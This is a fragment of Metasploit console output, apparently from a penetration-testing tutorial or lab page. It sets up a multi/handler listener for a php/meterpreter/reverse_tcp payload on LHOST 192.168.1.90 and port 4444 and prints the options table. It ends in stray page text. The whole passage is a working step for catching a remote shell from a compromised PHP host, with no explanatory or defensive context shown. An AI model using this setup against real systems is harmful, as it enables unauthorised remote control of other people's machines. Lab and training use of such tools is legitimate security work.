 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Home
Exploit target: